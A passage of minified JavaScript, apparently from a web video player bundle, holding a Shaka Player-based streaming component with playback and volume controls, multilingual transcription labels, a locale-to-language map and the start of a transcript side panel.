file:"+n.src),n.load(),this.addEventListenersToVideo(n),this.log("Loading video file"),n.play(),this.log("Playing video file")})):(this.log("Movie was changed, falling back to normal player and changing video"),n.src=this.getPlaylistItemWithType("video/mp4"),this.log("Using file:"+n.src),n.load(),this.addEventListenersToVideo(n),this.log("Loading video file"),n.play(),this.log("Playing video file")));if(e.show&&!t.show)window.onmousewheel=document.onmousewheel=null,window.onwheel=null,window.removeEventListener("wheel",this.onVolumeSliderScroll,{passive:!1}),n.pause();else if(!e.show&&t.show){const e=Se().getParser(window.navigator.userAgent);"iOS"==e.getOS().name&&"mobile"==e.getPlatform().type||t.autoPlay&&n.play()}else e.sources!==t.sources&&this.startPlayback()}componentWillUnmount(){this.$video&&(this.removeEventListenersFromVideo(this.$video),this.$video.pause?.(),this.$video.remove?.()),window.onmousewheel=document.onmousewheel=null,window.onwheel=null}consumeEvent=function(e){e.stopPropagation()};detectBrowserFeatures(e){var t={mseSupported:!1,hlsSupported:!1,dashSupported:!1,shouldUseMSE:!1,shouldUseHLS:!1,shouldUseDASH:!1};be.Player.isBrowserSupported()&&(t.mseSupported=!0);const n=Se().getParser(window.navigator.userAgent);n.satisfies({macos:{safari:">10.1.0"}})&&(t.hlsSupported=!0,t.dashSupported=!1,t.shouldUseHLS=!0,t.shouldUseDASH=!1,t.shouldUseMSE=!0),(n.satisfies({firefox:">23"})||n.satisfies({chrome:">=34"})||n.satisfies({vivaldi:">1"}))&&(t.hlsSupported=!0,t.dashSupported=!0,t.shouldUseHLS=!0,t.shouldUseDASH=!0,t.shouldUseMSE=!0),n.satisfies({opera:">22"})&&(t.shouldUseDASH=!1,t.hlsSupported=!1,t.shouldUseHLS=!1),n.satisfies({windows:{"internet explorer":">10"}})&&(t.hlsSupported=!1,t.dashSupported=!0,t.shouldUseHLS=!0,t.shouldUseDASH=!0,t.shouldUseMSE=!0),"mobile"==n.getPlatform().type&&(t.hlsSupported=!0,t.shouldUseHLS=!0,t.shouldUseMSE=!0),t.hlsSupported=!1,t.shouldUseMSE=!1,this.log("FeatureDetection: Browser supports MSE:"+t.mseSupported),this.log("FeatureDetection: Browser supports HLS:"+t.hlsSupported),this.log("FeatureDetection: Browser supports DASH:"+t.dashSupported),this.log("FeatureDetection: Browser should use MSE:"+t.shouldUseMSE),this.log("FeatureDetection: Browser should use HLS:"+t.shouldUseHLS),this.log("FeatureDetection: Browser should use DASH:"+t.shouldUseDASH);let i=this.props.children.filter((e=>t.shouldUseDASH||"application/dash+xml"!=e.key?!(!t.shouldUseHLS&&"application/x-mpegURL"==e.key&&(this.log("FeatureDetection: Removing HLS source"),1)):(this.log("FeatureDetection: Removing DASH source"),!1)));this.setState({browserFeatures:t,children:i},(()=>{}))}getPlaylistItemWithType(e){let t="";return this.props.sources.map((n=>{n.type==e&&(t=n.src)})),t}initPlayer(e){if(this.state.browserFeatures.shouldUseMSE){const t="mobile"==Se().getParser(window.navigator.userAgent).getPlatform().type?2e5:15e5;this.dash=new be.Player(e),this.dash.configure({abr:{defaultBandwidthEstimate:t,switchInterval:3},streaming:{preferNativeHls:!0},manifest:{defaultPresentationDelay:1}}),this.dash.addEventListener("error",this.onError),this.log("ComponentDidMount: Player initialized with default bandwith:"+t+" bit/sec")}}initState(){const e={browserFeatures:{},buffered:0,controlbar:!0,children:this.props.children,fullscreened:!1,muted:!1,noanimation:!1,status:1,timeStore:{},volume:Y("videoVolume")||1,volumeSliderMoveable:!1,showVolumePopup:!1,currentVideoId:0};return this.setState(e),e}loadAdaptivePlaylist=async e=>{let t=this.getPlaylistItemWithType("application/dash+xml");return"HLS"==e&&(t=this.getPlaylistItemWithType("application/x-mpegURL")),""!==t?(this.log("AdaptivePlaylist: Loading "+e+" manifest:"+t),await this.dash.load(t).then((()=>(this.log("AdaptivePlaylist: Starting "+e+" Playback"+t),!0))).catch((n=>(this.onError("AdaptivePlaylist: Error '"+n.code+"' while handling "+e+" error detail:'"+n.detail+"' playlist:"+t),this.log("AdaptivePlaylist: See 'https://shaka-player-demo.appspot.com/docs/api/shaka.util.Error.html#value:"+n.code+"' for more information"),!(!this.state.browserFeatures.shouldUseHLS||"HLS"==e)&&(this.log("AdaptivePlaylist: DASH playback failed, falling back to HLS"),this.loadAdaptivePlaylist("HLS")))))):this.state.browserFeatures.shouldUseHLS&&"HLS"!=e?(this.log("AdaptivePlaylist: No valid DASH playlist found, falling back to HLS"),this.loadAdaptivePlaylist("HLS")):(this.log("AdaptivePlaylist: No valid playlist found, unloading MSE player"),!1)};log(e){}prepareBrowser(){this.state.browserFeatures.shouldUseMSE&&(be.polyfill.installAll(),this.log("BrowserPreparation: Installing Shaka MSE polyfills"))}startPlayback=async()=>{let e=!1,t=this.$video;if(this.state.browserFeatures.shouldUseMSE&&(e=this.state.browserFeatures.shouldUseDASH?await this.loadAdaptivePlaylist("DASH"):await this.loadAdaptivePlaylist("HLS"),0==e&&this.dash.destroy()),0==e){this.log("Adaptive Streaming failed to initialize");const e=this.props.sources.find((e=>e.type.startsWith("video")));this.log("Falling back to "+e.type),t.src=this.getPlaylistItemWithType(e.type),this.log("Using file:"+t.src),t.load(),this.log("Loading video file"),t.play(),this.log("Playing video file")}this.setState({buffered:0}),this.noAnimationShortly(),t.volume=this.state.volume};onVolumeSliderDragStart=e=>{this.setState({volumeSliderMoveable:!0}),this.consumeEvent(e),this.resetControlBar()};onVolumeSliderMove=e=>{if(e.preventDefault(),!this.state.volumeSliderMoveable&&!e.touches)return;let t=this.$volumeWrapper.clientHeight;var n;n=e.touches?e.touches[0].pageY-this.$volumeWrapper.getBoundingClientRect().top:e.y-this.$volumeWrapper.getBoundingClientRect().top;let i=Math.min(1,Math.max(0,1-n/t));this.setState({volume:i,muted:!1}),this.$video.muted=!1,this.$video.volume=i,J("videoVolume",i),this.consumeEvent(e),this.noAnimationShortly()};onVolumeSliderScroll=e=>{if(e.preventDefault,e.returnValue=!1,this.consumeEvent(e),Math.abs(e.deltaY)<3||!this.state.showVolumePopup)return;const t=e.deltaY>1?-1:1;let n=100*this.state.volume+t;n=Math.min(1,Math.max(0,n/100)),this.$video.volume=n,this.setState({volume:n}),J("videoVolume",n)};onVolumeSliderDragStop=e=>{this.setState({volumeSliderMoveable:!1,showVolumePopup:!1}),this.consumeEvent(e)};onEnd=()=>{this.props.onEnd()};onError=e=>{if(this.$video.error&&this.log("Error "+this.$video.error.code+"; details: "+this.$video.error.message),e){if('{"isTrusted":true}'==JSON.stringify(e))return;this.log("Error during video playback "+JSON.stringify(e)),ve("video",e)}else this.$video.error&&ve("video","Media Error "+this.$video.error.code+"; details: "+this.$video.error.message);this.setState({status:1})};onKey=e=>{var t=e.keyCode,n=this.$video,i=this.resetControlBar;27===t?this.props.onClose():32===t||179==t?(this.onToggle(),i()):38===t?(n.volume=Math.min(n.volume+.1,1),i()):40===t?(n.volume=Math.max(n.volume-.1,0),i()):37===t||227==t?(n.currentTime-=5,i()):39===t||228==t?(n.currentTime+=5,i()):70===t?(xe.getFullScreenElement()?xe.exitFullScreen():this.requestFullScreen(),i()):77===t&&(n.volume=0,i()),this.consumeEvent(e)};onPause=()=>{this.showControlBar();var e=this.$video.currentTime,t=this.state.timeStore;0==e&&(e=t[this.state.currentVideoId]??0),this.props.onPause(this.$video,this.state.currentVideoId,e)};onPlay=()=>{var e=this.$video.currentTime,t=this.state.timeStore;0==e&&(e=t[this.props.id]??0),this.state.currentVideoId||this.setState({currentVideoId:this.props.id}),3!=this.state.status&&this.setState({status:3}),this.triggerControlBar(),this.props.onPlay(this.$video,e),this.setState()};onProgress=()=>{3!=this.state.status&&this.setState({status:3}),this.rerenderDebounced()};onProgressBarClick=e=>{var t=this.$video,n=e.offsetX/this.$progressBar.clientWidth*t.duration;n&&!isNaN(n)&&(this.props.onPause(t),t.currentTime=n,this.props.onPlay(t),t.play(),this.noAnimationShortly())};onSetVolume=()=>{var e=this.$video,t=e.volume;t=t>0?0:this.state.volume,e.volume=t,this.setState()};onWaiting=()=>{this.setState({status:1})};onTimeUpdate=()=>{var e=this.props,t=this.$video,n=t.currentTime,i=this.state.timeStore;n>0&&(i[e.id]=t.currentTime,this.setState({timeStore:i})),1===this.state.status&&this.setState({status:3}),e.onTimeUpdate(t),this.rerenderDebounced()};onToggle=()=>{var e=this.$video;this.setState({showVolumePopup:!1}),e.paused?e.play():e.pause()};handleVolumeControlClick=()=>{this.setState((e=>({muted:!this.$video.muted,showVolumePopup:"ontouchstart"in window?!e.showVolumePopup:e.showVolumePopup}))),this.$video.muted=!this.$video.muted};handleVolumeControlMouseEnter=()=>{"ontouchstart"in window||(window.addEventListener("wheel",this.onVolumeSliderScroll,{passive:!1}),this.setState({showVolumePopup:!0}))};handleVolumeControlMouseLeave=()=>{"ontouchstart"in window||(window.removeEventListener("wheel",this.onVolumeSliderScroll,{passive:!1}),this.setState({showVolumePopup:!1}))};hideControlBar=()=>{this.setState({controlbar:!1})};noAnimationShortly=()=>{this.setState({noanimation:!0}),setTimeout((()=>{this.setState({noanimation:!1})}),300)};resetControlBar=()=>{this.state.controlbar||this.setState({controlbar:!0}),window.clearTimeout(this.controlBarTimer),this.controlBarTimer=setTimeout(this.hideControlBar,1500),this.$video.focus()};requestFullScreen=()=>{xe.requestFullScreen(this.$container,this.$video)};showControlBar=e=>{window.clearTimeout(this.controlBarTimer),this.setState({controlbar:!0}),e&&this.consumeEvent(e)};triggerControlBar=()=>{this.controlBarTimer=setTimeout(this.hideControlBar,1500),this.$video.focus()};setPosition=()=>{var e=this.$video,t=this.state.timeStore[this.props.id];t&&(e.duration||0)-t>4&&(e.currentTime=t)};setProgressBar=e=>{e&&(this.$progressBar=e)};setVolumeWrapper=e=>{e&&(this.$volumeWrapper=e)};setVolumePopup=e=>{e&&(this.$volumePopup=e)};setVideo=e=>{if(e){const t=this.$video;this.$video=e,e!=t&&setTimeout((()=>{this.removeEventListenersFromVideo(this.$video),this.addEventListenersToVideo(this.$video)}))}};setVideoContainer=e=>{e&&(this.$container=e)};rerenderDebounced=(()=>Ae((()=>{this.setState()}),500))();renderBigButton=e=>{var t,n=e.status,i=this.$video,r="demoupUI-playericon";return 2===n?t=y("div",{class:r,dangerouslySetInnerHTML:{__html:ye.mediaerror}}):i&&i.paused&&4===i.readyState?t=y("div",{class:r+" play",dangerouslySetInnerHTML:{__html:ye.play_big}}):(1===n||i.readyState<2)&&(t=y("div",{class:r+" buffering",dangerouslySetInnerHTML:{__html:ye.buffering}})),t};render(e,t){var n=t.controlbar,i=!!xe.getFullScreenElement(),r=e.videoSize,a=0,o=0,s=1,u=0,l=1,c=this.$video;c&&(o=c.currentTime,s=c.duration,u=c.paused,l=this.state.volume,c.muted&&(l=0),c.buffered.length&&(a=c.buffered.end(c.buffered.length-1)/s));const d=Se().getParser(window.navigator.userAgent),h="mobile"==d.getPlatform().type||"tablet"==d.getPlatform().type&&screen.width*(devicePixelRatio||1)<1500;let p=this.state.showVolumePopup?y("div",{className:"volumepopup",class:Te({volumepopup:!0,mobile:h}),onClick:this.consumeEvent,ref:this.setVolumePopup},y("div",{onMouseDown:this.onVolumeSliderDragStart,onMouseUp:this.onVolumeSliderDragStop,onMouseMove:"iOS"==d.getOS().name?null:this.onVolumeSliderMove,onTouchMove:this.onVolumeSliderMove,onTouchEnd:this.onVolumeSliderDragStop,className:"volumewrapper",ref:this.setVolumeWrapper},y("div",{className:"volumebar"},y("div",{className:"volumeslider",ref:e=>this.volumeSlider=e,style:{bottom:100*(l-.05)+"%"}})))):"";return y("div",{class:Te({"demoupUI-vertical":e.availableWidth-r.width<30,"demoupUI-videocontainer":!0,mobile:h}),key:e.id,onClick:this.consumeEvent,onMouseMove:"iOS"==d.getOS().name?null:this.resetControlBar,onTouchStart:this.resetControlBar,style:{height:e.availableHeight&&!i?`${r.height}px`:"100%",width:e.availableWidth&&!i?`${r.width}px`:"100%"},ref:this.setVideoContainer},e.renderClose(),y("video",{autoPlay:e.autoPlay&&e.show,muted:"true"===e.muted||"mobile"===e.muted&&h,controls:"iOS"==d.getOS().name&&"mobile"==d.getPlatform().type,crossOrigin:!0,onKeyUp:this.onKey,poster:e.poster,preload:"auto",ref:this.setVideo,playsinline:!1,tabindex:"-1"},this.state.children),"iOS"==d.getOS().name&&"mobile"==d.getPlatform().type?null:y("div",{class:"demoupUI-controlwrapper",onClick:this.onToggle},y("div",{class:Te({"demoupUI-controls":!0,movedout:!u&&!n&&!this.state.volumeSliderMoveable}),key:"controlbar",onClick:this.consumeEvent,onMouseMove:"iOS"==d.getOS().name?null:this.showControlBar,onTouchStart:this.showControlBar,onMouseLeave:this.resetControlBar},y(fe,{class:u?"playmovie":"pausemovie",onClick:this.onToggle,image:u?ye.play:ye.pause}),y("div",{class:"demoupUI-progressbar",onClick:this.onProgressBarClick},y("div",{class:Te("demoupUI-progressline",{noanim:t.noanimation}),ref:this.setProgressBar},y("div",{class:"buffered",style:{width:`${Math.max(100*a,.1)}%`}}),y("div",{class:"played",style:{width:100*o/s+"%"}},y("div",{class:"timehandle"})))),y(ge,{duration:s-o}),y(me,{onClick:()=>this.handleVolumeControlClick(),onMouseEnter:()=>this.handleVolumeControlMouseEnter(),onMouseLeave:()=>this.handleVolumeControlMouseLeave(),image:l>0&&!this.state.muted?ye.volume_change:ye.volume_muted},p),xe.isFullScreenSupported()?y(pe,i?{image:ye.fullscreen_exit,onClick:xe.exitFullScreen}:{image:ye.fullscreen_enter,onClick:this.requestFullScreen}):null),this.renderBigButton(t)),e.renderAdditionalLines())}}const ke=function(){};Ee.defaultProps={autoPlay:!0,muted:!1,fill:0,onClose:ke,onDestroy:ke,onEnd:ke,onFirstPlay:ke,onPause:ke,onPlay:ke,onTimeUpdate:ke,renderAdditionalLines:ke,renderClose:ke,show:!0,sources:[],url:location.href};const Ie=Ee,Me={en:{transcription:"Transcription",description:"Description","transcription.select":"Select transcription language","description.select":"Select description language","transcription.text":"Transcription text","description.text":"Description text"},de:{transcription:"Transkription",description:"Beschreibung","transcription.select":"Transkriptionssprache auswählen","description.select":"Beschreibungssprache auswählen","transcription.text":"Transkriptionstext","description.text":"Beschreibungstext"},es:{transcription:"Transcripción",description:"Descripción","transcription.select":"Seleccionar idioma de transcripción","description.select":"Seleccionar idioma de descripción","transcription.text":"Texto de transcripción","description.text":"Texto de descripción"},fr:{transcription:"Transcription",description:"Description","transcription.select":"Sélectionner la langue de transcription","description.select":"Sélectionner la langue de description","transcription.text":"Texte de transcription","description.text":"Texte de description"},pt:{transcription:"Transcrição",description:"Descrição","transcription.select":"Selecionar idioma da transcrição","description.select":"Selecionar idioma da descrição","transcription.text":"Texto da transcrição","description.text":"Texto da descrição"},it:{transcription:"Trascrizione",description:"Descrizione","transcription.select":"Seleziona la lingua della trascrizione","description.select":"Seleziona la lingua della descrizione","transcription.text":"Testo della trascrizione","description.text":"Testo della descrizione"},da:{transcription:"Transskription",description:"Beskrivelse","transcription.select":"Vælg transskriptionssprog","description.select":"Vælg beskrivelsessprog","transcription.text":"Transskriptionstekst","description.text":"Beskrivelse tekst"},el:{transcription:"Μεταγραφή",description:"Περιγραφή","transcription.select":"Επιλέξτε γλώσσα μεταγραφής","description.select":"Επιλέξτε γλώσσα περιγραφής","transcription.text":"Κείμενο μεταγραφής","description.text":"Κείμενο περιγραφής"},fi:{transcription:"Tekstitys",description:"Kuvaus","transcription.select":"Valitse transkriptiokieli","description.select":"Valitse kuvauskieli","transcription.text":"Transkriptioteksti","description.text":"Kuvausteksti"},he:{transcription:"תמלול",description:"תיאור","transcription.select":"בחר שפת תמלול","description.select":"בחר שפת תיאור","transcription.text":"טקסט תמלול","description.text":"טקסט תיאור"},id:{transcription:"Transkripsi",description:"Deskripsi","transcription.select":"Pilih bahasa transkripsi","description.select":"Pilih bahasa deskripsi","transcription.text":"Teks transkripsi","description.text":"Teks deskripsi"},ja:{transcription:"トランスクリプション",description:"説明","transcription.select":"トランスクリプションの言語を選択","description.select":"説明の言語を選択","transcription.text":"トランスクリプションテキスト","description.text":"説明テキスト"},ko:{transcription:"전사",description:"설명","transcription.select":"전사 언어 선택","description.select":"설명 언어 선택","transcription.text":"전사 텍스트","description.text":"설명 텍스트"},nl:{transcription:"Transcriptie",description:"Beschrijving","transcription.select":"Selecteer transcriptietaal","description.select":"Selecteer beschrijvingstaal","transcription.text":"Transcriptietekst","description.text":"Beschrijvingstekst"},no:{transcription:"Transkripsjon",description:"Beskrivelse","transcription.select":"Velg transkripsjonsspråk","description.select":"Velg beskrivelsesspråk","transcription.text":"Transkripsjonstekst","description.text":"Beskrivelse tekst"},oc:{transcription:"Transcripcion",description:"Descripció","transcription.select":"Seleccionar lenga de transcripcion","description.select":"Seleccionar lenga de descripcion","transcription.text":"Tèxte de transcripcion","description.text":"Tèxte de descripcion"},pl:{transcription:"Transkrypcja",description:"Opis","transcription.select":"Wybierz język transkrypcji","description.select":"Wybierz język opisu","transcription.text":"Tekst transkrypcji","description.text":"Tekst opisu"},ro:{transcription:"Transcriere",description:"Descriere","transcription.select":"Selectați limba transcrierii","description.select":"Selectați limba descrierii","transcription.text":"Text de transcriere","description.text":"Text de descriere"},ru:{transcription:"Транскрипция",description:"Описание","transcription.select":"Выберите язык транскрипции","description.select":"Выберите язык описания","transcription.text":"Текст транскрипции","description.text":"Текст описания"},sl:{transcription:"Transkripcija",description:"Opis","transcription.select":"Izberite jezik transkripcije","description.select":"Izberite jezik opisa","transcription.text":"Besedilo transkripcije","description.text":"Besedilo opisa"},sv:{transcription:"Transkription",description:"Beskrivning","transcription.select":"Välj transkriptionsspråk","description.select":"Välj beskrivningsspråk","transcription.text":"Transkriptionstext","description.text":"Beskrivningstext"},th:{transcription:"การถอดความ",description:"คำอธิบาย","transcription.select":"เลือกภาษาการถอดความ","description.select":"เลือกภาษาคำอธิบาย","transcription.text":"ข้อความถอดความ","description.text":"ข้อความคำอธิบาย"},tr:{transcription:"Transkripsiyon",description:"Açıklama","transcription.select":"Transkripsiyon dili seçin","description.select":"Açıklama dili seçin","transcription.text":"Transkripsiyon metni","description.text":"Açıklama metni"},vi:{transcription:"Bản ghi",description:"Mô tả","transcription.select":"Chọn ngôn ngữ bản ghi","description.select":"Chọn ngôn ngữ mô tả","transcription.text":"Văn bản bản ghi","description.text":"Văn bản mô tả"},zh:{transcription:"转录",description:"描述","transcription.select":"选择转录语言","description.select":"选择描述语言","transcription.text":"转录文本","description.text":"描述文本"}},_e=function(){let e=!(arguments.length>0&&void 0!==arguments[0])||arguments[0];const t=((document?.documentElement?.lang||navigator?.language)?.split("-")[0]||"en").toLowerCase();return e?Me[t]?t:"en":t},Ce=_e(),Pe=e=>Me[Ce][e]||Me.en[e]||e,Le=new Map([["en","English"],["en-gb","English-GB"],["en-us","English-US"],["en-au","English-AU"],["en-ca","English-CA"],["en-in","English-IN"],["en-ie","English-IE"],["en-nz","English-NZ"],["en-za","English-ZA"],["en-bz","English-BZ"],["en-cb","English-CB"],["en-jm","English-JM"],["en-ph","English-PH"],["en-tt","English-TT"],["en-zw","English-ZW"],["de","German"],["de-de","German-DE"],["de-at","German-AT"],["de-ch","German-CH"],["fr","French"],["fr-fr","French-FR"],["fr-be","French-BE"],["fr-ca","French-CA"],["fr-ch","French-CH"],["es","Spanish"],["es-es","Spanish-ES"],["es-mx","Spanish-MX"],["es-ar","Spanish-AR"],["es-cl","Spanish-CL"],["es-co","Spanish-CO"],["es-pe","Spanish-PE"],["es-ve","Spanish-VE"],["it","Italian"],["it-it","Italian-IT"],["it-ch","Italian-CH"],["pt","Portuguese"],["pt-br","Portuguese-BR"],["pt-pt","Portuguese-PT"],["ru","Russian"],["ru-ru","Russian-RU"],["ru-ua","Russian-UA"],["pl","Polish"],["pl-pl","Polish-PL"],["nl","Dutch"],["nl-nl","Dutch-NL"],["nl-be","Dutch-BE"],["sv","Swedish"],["sv-se","Swedish-SE"],["sv-fi","Swedish-FI"],["fi","Finnish"],["fi-fi","Finnish-FI"],["da","Danish"],["da-dk","Danish-DK"],["no","Norwegian"],["no-no","Norwegian"],["nb","Norwegian Bokmål"],["nb-no","Norwegian Bokmål"],["nn","Norwegian Nynorsk"],["nn-no","Norwegian Nynorsk"],["sme","Northern Sami"],["sme-no","Northern Sami - Norway"],["smj","Lule Sami"],["smj-no","Lule Sami - Norway"],["sma","Southern Sami"],["sma-no","Southern Sami - Norway"],["fi-no","Kven Finnish - Norway"],["rmu","Norwegian Romani (Tavringer Romani)"],["el","Greek"],["el-gr","Greek-GR"],["cs","Czech"],["cs-cz","Czech-CZ"],["hu","Hungarian"],["hu-hu","Hungarian-HU"],["sk","Slovak"],["sk-sk","Slovak-SK"],["ro","Romanian"],["ro-ro","Romanian-RO"],["bg","Bulgarian"],["bg-bg","Bulgarian-BG"],["hr","Croatian"],["hr-hr","Croatian-HR"],["sr","Serbian"],["sr-rs","Serbian-RS"],["bs","Bosnian"],["bs-ba","Bosnian-BA"],["sl","Slovenian"],["sl-si","Slovenian-SI"],["et","Estonian"],["et-ee","Estonian-EE"],["lv","Latvian"],["lv-lv","Latvian-LV"],["lt","Lithuanian"],["lt-lt","Lithuanian-LT"],["is","Icelandic"],["is-is","Icelandic-IS"],["ga","Irish"],["ga-ie","Irish-IE"],["mt","Maltese"],["mt-mt","Maltese-MT"],["sq","Albanian"],["sq-al","Albanian-AL"],["mk","Macedonian"],["mk-mk","Macedonian-MK"],["zh","Chinese"],["zh-cn","Chinese-CN"],["zh-tw","Chinese-TW"],["zh-hk","Chinese-HK"],["zh-sg","Chinese-SG"],["ja","Japanese"],["ja-jp","Japanese-JP"],["ko","Korean"],["ko-kr","Korean-KR"],["ko-kp","Korean-KP"],["th","Thai"],["th-th","Thai-TH"],["vi","Vietnamese"],["vi-vn","Vietnamese-VN"],["id","Indonesian"],["id-id","Indonesian-ID"],["ms","Malay"],["ms-my","Malay-MY"],["ms-bn","Malay-BN"],["fil","Filipino"],["fil-ph","Filipino-PH"],["ar","Arabic"],["ar-sa","Arabic-SA"],["ar-eg","Arabic-EG"],["ar-dz","Arabic-DZ"],["ar-ma","Arabic-MA"],["ar-iq","Arabic-IQ"],["ar-ae","Arabic-AE"],["ar-bh","Arabic-BH"],["ar-jo","Arabic-JO"],["ar-kw","Arabic-KW"],["ar-lb","Arabic-LB"],["ar-ly","Arabic-LY"],["ar-ma","Arabic-MA"],["ar-om","Arabic-OM"],["ar-qa","Arabic-QA"],["ar-sy","Arabic-SY"],["ar-tn","Arabic-TN"],["ar-ye","Arabic-YE"],["he","Hebrew"],["he-il","Hebrew-IL"],["fa","Persian"],["fa-ir","Persian-IR"],["fa-af","Persian-AF"],["ur","Urdu"],["ur-pk","Urdu-PK"],["ur-in","Urdu-IN"],["tr","Turkish"],["tr-tr","Turkish-TR"],["ku","Kurdish"],["ku-iq","Kurdish-IQ"],["ku-ir","Kurdish-IR"],["hi","Hindi"],["hi-in","Hindi-IN"],["bn","Bengali"],["bn-bd","Bengali-BD"],["bn-in","Bengali-IN"],["ta","Tamil"],["ta-in","Tamil-IN"],["ta-lk","Tamil-LK"],["te","Telugu"],["te-in","Telugu-IN"],["mr","Marathi"],["mr-in","Marathi-IN"],["kn","Kannada"],["kn-in","Kannada-IN"],["ml","Malayalam"],["ml-in","Malayalam-IN"],["pa","Punjabi"],["pa-in","Punjabi-IN"],["pa-pk","Punjabi-PK"],["gu","Gujarati"],["gu-in","Gujarati-IN"],["or","Odia"],["or-in","Odia-IN"],["as","Assamese"],["as-in","Assamese-IN"],["ne","Nepali"],["ne-np","Nepali-NP"],["ne-in","Nepali-IN"],["si","Sinhala"],["si-lk","Sinhala-LK"],["my","Burmese"],["my-mm","Burmese-MM"],["km","Khmer"],["km-kh","Khmer-KH"],["sw","Swahili"],["sw-ke","Swahili-KE"],["sw-tz","Swahili-TZ"],["am","Amharic"],["am-et","Amharic-ET"],["ha","Hausa"],["ha-ng","Hausa-NG"],["ha-gh","Hausa-GH"],["yo","Yoruba"],["yo-ng","Yoruba-NG"],["yo-bj","Yoruba-BJ"],["ig","Igbo"],["ig-ng","Igbo-NG"],["zu","Zulu"],["zu-za","Zulu-ZA"],["xh","Xhosa"],["xh-za","Xhosa-ZA"],["sn","Shona"],["sn-zw","Shona-ZW"],["st","Sesotho"],["st-za","Sesotho-ZA"],["st-ls","Sesotho-LS"],["tn","Tswana"],["tn-bw","Tswana-BW"],["tn-za","Tswana-ZA"],["ss","Swati"],["ss-sz","Swati-SZ"],["ss-za","Swati-ZA"],["ve","Venda"],["ve-za","Venda-ZA"],["ts","Tsonga"],["ts-za","Tsonga-ZA"],["af","Afrikaans"],["af-za","Afrikaans-ZA"],["af-na","Afrikaans-NA"],["hy","Armenian"],["hy-am","Armenian-AM"],["ka","Georgian"],["ka-ge","Georgian-GE"],["az","Azerbaijani"],["az-az","Azerbaijani-AZ"],["eu","Basque"],["eu-es","Basque-ES"],["ca","Catalan"],["ca-es","Catalan-ES"],["ca-ad","Catalan-AD"],["ca-fr","Catalan-FR"],["ca-it","Catalan-IT"],["gl","Galician"],["gl-es","Galician-ES"],["cy","Welsh"],["cy-gb","Welsh-GB"],["be","Belarusian"],["be-by","Belarusian-BY"],["kk","Kazakh"],["kk-kz","Kazakh-KZ"],["uz","Uzbek"],["uz-uz","Uzbek-UZ"],["tk","Turkmen"],["tk-tm","Turkmen-TM"],["ky","Kyrgyz"],["ky-kg","Kyrgyz-KG"],["tg","Tajik"],["tg-tj","Tajik-TJ"],["mn","Mongolian"],["mn-mn","Mongolian-MN"],["lo","Lao"],["lo-la","Lao-LA"],["bo","Tibetan"],["bo-cn","Tibetan-CN"],["bo-in","Tibetan-IN"],["dz","Dzongkha"],["dz-bt","Dzongkha-BT"],["ug","Uyghur"],["ug-cn","Uyghur-CN"],["jw","Javanese"],["jw-id","Javanese-ID"],["su","Sundanese"],["su-id","Sundanese-ID"],["ceb","Cebuano"],["ceb-ph","Cebuano-PH"],["hmn","Hmong"],["hmn-cn","Hmong-CN"],["haw","Hawaiian"],["haw-us","Hawaiian-US"],["mi","Maori"],["mi-nz","Maori-NZ"],["sm","Samoan"],["sm-ws","Samoan-WS"],["to","Tongan"],["to-to","Tongan-TO"],["fj","Fijian"],["fj-fj","Fijian-FJ"],["ty","Tahitian"],["ty-pf","Tahitian-PF"],["eo","Esperanto"],["dv-mv","Dhivehi-MV"],["fo-fo","Faroese-FO"],["fr-lu","French-LU"],["fr-mc","French-MC"],["gl-es","Galician-ES"],["hr-ba","Croatian-BA"],["kok-in","Konkani-IN"],["ns-za","Northern Sotho-ZA"],["ps-ar","Pashto-AR"],["qu-bo","Quechua-BO"],["qu-ec","Quechua-EC"],["qu-pe","Quechua-PE"],["sa-in","Sanskrit-IN"],["se-fi","Northern Sami-FI"],["se-no","Northern Sami-NO"],["se-se","Northern Sami-SE"],["sr-ba","Serbian-BA"],["sr-sp","Serbian-SP"],["syr-sy","Syriac-SY"],["tl-ph","Tagalog-PH"],["tt-ru","Tatar-RU"],["uk-ua","Ukrainian-UA"],["zh-mo","Chinese-MO"]]);function De(e){if(e)return Le.get(e.toLowerCase())||Le.get(e.split("-")?.[0].toLowerCase())||"Unknown"}const Re="demoup-trans-language-dropdown",Ne="demoup-trans-header-title",Ue="demoup-trans-text-highlighted",Oe="demoup-trans-text-wrapper",je="cl-trans-no-data-message";let Fe=null,Be=!1,Ve=!1,He=-1,Ge=[],ze=[],qe=[],Ke=0,We=null,Xe=null,$e=null,Ye=null,Je=!1,Ze=!1;let Qe=null,et=null,tt=null,nt=null;const it=new(window.AudioContext||window.webkitAudioContext),rt=100-parseFloat("40%")+"%",at=new Map,ot=new Map,st={index:null,value:null},ut={index:null,value:null},lt=/(?<index>\d+)\r?\n(?<start>(?:\d{2}:)?\d{2}:\d{2,3},\d{3})\s*-->\s*(?<end>(?:\d{2}:)?\d{2}:\d{2,3},\d{3})\r?\n(?<text>[\s\S]+?)(?=\r?\n\d+\r?\n|\r?\n*$)/g,ct="demoup-transcript-side-container",dt="demoup-transcript-text-wrapper",ht="demoup-transcript-side-container-header",pt="jwplayer-container",ft="jw-cl-custom-snackbar",gt=".demoupUI-popup",mt=`${gt} .jwplayer .jw-controls`,vt=`${gt} .jw-media`,yt=`${gt} .demoupUI-videocontainer`,bt=`${gt} .jw-captions`,wt=`${gt}  .${Re}`,St=`${gt}  #${dt}`,Tt=`${gt}  #${pt}`,xt=`${gt} .jw-controlbar`,At=`${gt} .demoupUI-playback-widgets-container`,Et=`${gt} div.jw-display-container.jw-reset`,kt=`${Tt} .${ft}`,It=`${Tt} .${ft}`;function Mt(){const e=document.querySelector(xt),t=document.querySelector(It),n=e?e.offsetHeight:48;t&&(t.style.bottom=`${n+1}px`)}function _t(e){if(!nt||!tt)return;const t=Math.max(0,Math.min(1,e));nt.gain.value=t}function Ct(e,t,n){Xe=e,function(){const e=document.createElement("style");e.textContent=`\n  ${Tt} .${ft} {\n      position: absolute;\n      display: none;\n      align-items: center;\n      gap: 0.5em;  \n      font-size: 14px;\n      font-family: Arial, sans-serif;\n      font-weight: 400;\n      border-radius: 4px;\n      padding: 1em 1.2em;\n      background-color: #3a4863;\n      right: 0;\n      color: white;\n      z-index: 3;\n    }\n\n    .${ft}.active {\n      display: flex !important;\n    }\n  `,document.head.appendChild(e)}();const i=document.querySelector(mt);let r;if(i&&(i.style.zIndex="3"),$e=Pt(),$e)$e.style.display="block";else{$e=function(e){const t=document.createElement("div");return t.id=e,t.className="demoup-transcript-side-container",t}(ct),r=function(){let e=document.createElement("div");e.id=dt,e.className=Oe,e.setAttribute("role","document"),e.setAttribute("aria-label",Pe("transcription.text"));const t=Rt()+"px";return e.style.height=` calc(100% - 